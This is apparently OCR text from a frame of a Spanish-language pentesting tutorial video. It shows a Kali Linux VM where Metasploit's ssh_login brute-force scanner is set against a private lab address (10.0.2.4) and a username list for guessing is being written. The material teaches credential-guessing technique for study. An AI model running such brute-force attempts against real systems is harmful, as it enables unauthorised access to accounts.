 (16) Desplegando M
Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kali@kali: ~ Shell No. 1
GMAIL Dashb
Shell No. 1
File Actions Edit View Help
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0
DB_ALL_CREDS false no Try each user/password couple
DB_ALL_PASS false no Add all passwords in the curre
DB_ALL_USERS false no Add all users in the current da
PASSWORD no A specific password to authent
PASS_FILE no File containing passwords, one per line
Karina Astudillo
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pa
ir per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf5 auxiliary(scanner/ssh/ssh_login) > cat > usuarios
[*] exec: cat > usuarios
vagrant
root
demo
CTRL DERECHA
16:56
2/7/2020